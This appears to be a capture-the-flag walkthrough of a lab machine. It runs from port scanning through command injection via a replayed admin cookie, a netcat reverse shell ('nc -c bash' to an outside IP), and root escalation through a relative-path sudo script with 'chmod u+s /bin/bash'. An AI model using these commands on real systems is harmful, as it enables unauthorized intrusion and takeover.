Enumeration
sudo nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn --disable-arp-ping 10.10.11.8 -oG allPorts
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
5000/tcp open upnp syn-ack ttl 63
sudo nmap -p22,80 -sCV 10.10.11.8 -oN targeted
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
5000/tcp open upnp?
ffuf -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://10.10.11.8:5000/FUZZ -t 100 -mc all -fs 207
dashboard [Status: 500, Size: 265, Words: 33, Lines: 6]
support [Status: 200, Size: 2363, Words: 836, Lines: 93]
Foothold
python -m http.server 80

ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
curl -s -X POST -H "Content-Type: application/x-www-form-urlencoded" -b "is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0" --data-binary "date=2023-09-15;ls" http://10.10.11.8:5000/dashboard | grep -A 10 "Systems are up and running"
Systems are up and running!
app.py
dashboard.html
hackattempt.html
hacking_reports
index.html
inspect_reports.py
report.sh
support.html
nc -lvnp 5000
curl -s -X POST -H "Content-Type: application/x-www-form-urlencoded" -b "is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0" --data-binary "date=2023-09-15;nc+-c+bash+10.10.14.52+5000" http://10.10.11.8:5000/dashboard
Post Exploitation
once inside we proceed to upgrade our shell following hacktricks guide.
dvir@headless:~$ cat user.txt
29ed468da22ba93b04fa63ac4fbb4493
Lateral Movement
dvir@headless:~/app$ cat /var/mail/dvir
Subject: Important Update: New System Check Script
Hello!
We have an important update regarding our server. In response to recent compatibility and crashing issues, we've introduced a new system check script.
What's special for you?
- You've been granted special privileges to use this script.
- It will help identify and resolve system issues more efficiently.
- It ensures that necessary updates are applied when needed.
Rest assured, this script is at your disposal and won't affect your regular use of the system.
If you have any questions or notice anything unusual, please don't hesitate to reach out to us. We're here to assist you with any concerns.
By the way, we're still waiting on you to create the database initialization script!
Best regards,
Headless
dvir@headless:~$ sudo -l
Matching Defaults entries for dvir on headless:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User dvir may run the following commands on headless:
(ALL) NOPASSWD: /usr/bin/syscheck
#!/bin/bash
if [ "$EUID" -ne 0 ]; then
exit 1
fi
last_modified_time=$(/usr/bin/find /boot -name 'vmlinuz*' -exec stat -c %Y {} + | /usr/bin/sort -n | /usr/bin/tail -n 1)
formatted_time=$(/usr/bin/date -d "@$last_modified_time" +"%d/%m/%Y %H:%M")
/usr/bin/echo "Last Kernel Modification Time: $formatted_time"
disk_space=$(/usr/bin/df -h / | /usr/bin/awk 'NR==2 {print $4}')
/usr/bin/echo "Available disk space: $disk_space"
load_average=$(/usr/bin/uptime | /usr/bin/awk -F'load average:' '{print $2}')
/usr/bin/echo "System load average: $load_average"
if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null; then
/usr/bin/echo "Database service is not running. Starting it..."
./initdb.sh 2>/dev/null
else
/usr/bin/echo "Database service is running."
fi
exit 0
Privilege Escalation
dvir@headless:~/app$ echo "chmod u+s /bin/bash" > initdb.sh
dvir@headless:~/app$ chmod +x initdb.sh
dvir@headless:~/app$ sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.7G
System load average: 0.02, 0.02, 0.00
Database service is not running. Starting it...
dvir@headless:~/app$ bash -p
bash-5.2# pwd
/home/dvir/app
bash-5.2# whoami
root
bash-5.2# cat /root/root.txt
3cc7ca87466e1f3363ff9fe479375b95